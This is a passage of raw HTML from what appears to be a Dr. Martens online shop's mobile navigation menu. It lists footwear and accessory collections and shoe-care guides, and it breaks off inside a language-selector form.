                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/womens-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/womens-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-men4"
            data-active="true">
            <span class="slide-nav__link">
              
              <span >MEN</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-men4"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >MEN</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-mens" class="slide-nav__link">
                      <span>ALL MENS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-new-arrivals" class="slide-nav__link">
                      <span>NEW ARRIVAL </span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-best-sellers" class="slide-nav__link">
                      <span>BEST SELLERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/sale" class="slide-nav__link">
                      <span>SALE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/collections/mens-boots" class="slide-nav__link">
                      <span>BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-shoes" class="slide-nav__link">
                      <span>SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/loafers" class="slide-nav__link">
                      <span>ADRIAN LOAFERS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-sandals" class="slide-nav__link">
                      <span>MULES &amp; SANDALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/mens-platforms" class="slide-nav__link">
                      <span>PLATFORMS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><a href="/collections/kids" class="slide-nav__link">
            

            <span >KIDS</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-originals6"
            >
            <span class="slide-nav__link">
              
              <span >ORIGINALS</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-originals6"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >ORIGINALS</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-originals" class="slide-nav__link">
                      <span>ORIGINALS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1460-lace-up-boots" class="slide-nav__link">
                      <span>1460 8-EYE BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/2976-chelsea-boots" class="slide-nav__link">
                      <span>2976 CHELSEA BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/1461-oxford-shoes" class="slide-nav__link">
                      <span>1461 OXFORD SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/polley-maryjane-shoes" class="slide-nav__link">
                      <span>MARY JANE SHOES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/made-in-england" class="slide-nav__link">
                      <span>MADE IN ENGLAND</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-accessories7"
            >
            <span class="slide-nav__link">
              
              <span >ACCESSORIES</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-accessories7"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >ACCESSORIES</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/collections/all-accessories" class="slide-nav__link">
                      <span>ALL ACCESSORIES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/socks" class="slide-nav__link">
                      <span>SOCKS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/bags" class="slide-nav__link">
                      <span>BAGS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/shoe-laces" class="slide-nav__link">
                      <span>SHOELACES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/collections/shoe-care" class="slide-nav__link">
                      <span>SHOECARE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li>

      <li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="tier-2-explore8"
            >
            <span class="slide-nav__link">
              
              <span >EXPLORE</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="tier-2-explore8"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span >EXPLORE</span>
                </span>
              </button>
            </li>

            
            

<li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-break-in-your-dr-martens-top-tips" class="slide-nav__link">
                      <span>HOW TO BREAK IN</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-clean-dr-martens-with-dubbin-wax" class="slide-nav__link">
                      <span>HOW TO USE DUBBIN WAX</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-clean-dr-martens-boots-with-wonder-balsam-wax" class="slide-nav__link">
                      <span>HOW TO USE WONDER BALSAM</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-lace-boots-4-ways-to-tie-your-docs-dr-martens" class="slide-nav__link">
                      <span>HOW TO LACE DM&#39;S</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/how-to-protect-and-maintain-your-dr-martens-boots-amp-shoes" class="slide-nav__link">
                      <span>HOW TO PROTECT</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/know-your-soles" class="slide-nav__link">
                      <span>KNOW YOUR SOLES</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/blogs/guides/the-dr-martens-leather-guide-leather-types-explained" class="slide-nav__link">
                      <span>LEATHER GUIDE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>

<li class="slide-nav__item">
                    <a href="/blogs/guides/the-jadon-boot" class="slide-nav__link">
                      <span>THE JADON BOOTS</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li><li class="slide-nav__item">
                    <a href="/pages/comfortable-versatile-travel-guides" class="slide-nav__link">
                      <span>DOCS ON THE GO: TRAVEL GUIDE</span>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                    </a>
                  </li>
</ul></li><li class="slide-nav__item">
      <div class="mobile-nav__has-sublist slide-nav__link nav-language-selector">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 120" style="enable-background:new 0 0 120 120" xml:space="preserve"><switch><g><path d="M60 120C26.9 120 0 93.1 0 60S26.9 0 60 0s60 26.9 60 60-26.9 60-60 60zM60 5C29.7 5 5 29.7 5 60s24.7 55 55 55 55-24.7 55-55S90.3 5 60 5z"/><path d="M60 120c-19.3 0-34.4-26.4-34.4-60S40.7 0 60 0s34.4 26.4 34.4 60-15.1 60-34.4 60zM60 5C43.8 5 30.5 29.7 30.5 60s13.2 55 29.5 55 29.5-24.7 29.5-55S76.2 5 60 5z"/><path d="M12.2 25.6h95.6v5H12.2zM12.2 89.5h95.6v5H12.2zM2.5 57.5h115v5H2.5z"/><path d="M57.5 2.5h5v115h-5z"/></g></switch></svg>

        <button style="text-align: left;"
                type="button"
                aria-controls="Linklist-language-selector"
                aria-labelledby="Label-lang"
                class="mobile-nav__link mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
          繁體中文 / EN
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
        </button>
      </div>
      <div id="Linklist-language-selector"
            class="mobile-nav__sublist collapsible-content collapsible-content--all"
            >
        <div class="collapsible-content__inner">
          <form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/mens-originals?page=2" />
          <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
              <div class="mobile-nav__child-item">
                <button class="mobile-nav__link" name="locale_code" value="en">
                  English
                </button>
